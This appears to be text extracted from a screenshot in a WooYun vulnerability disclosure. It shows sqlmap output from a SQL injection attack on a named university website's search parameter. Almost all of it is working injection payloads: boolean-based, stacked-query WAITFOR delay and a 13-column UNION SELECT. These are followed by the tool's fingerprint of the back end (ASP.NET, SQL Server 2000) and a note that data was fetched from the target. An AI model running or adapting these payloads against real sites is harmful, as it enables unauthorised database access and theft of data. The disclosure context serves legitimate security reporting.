 管理员: sqlmap.py
Payload: key=1%' AND 6581=6581 AND '%'='&otype=title&Submit=%CB%D1%CB%F7
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: key=1%';WAITFOR DELAY '0:0:5'--&otype=title&Submit=%CB%D1%CB%F7
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: key=1%' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHAR(98
)+CHAR(113)+CHAR(76)+CHAR(112)+CHAR(65)+CHAR(104)+CHAR(68)+CHAR(110)+CHAR(118)+C
HAR(83)+CHAR(81)+CHAR(71)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(122)+CHAR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &otype=title&Submit=%CB%D1%
CB%F7
---
[04:48:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2000
[04:48:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hzfz.hhu.edu.cn'
[*] shutting down at 04:48:43
C:\Python26\sqlmap>
www.wooyun.org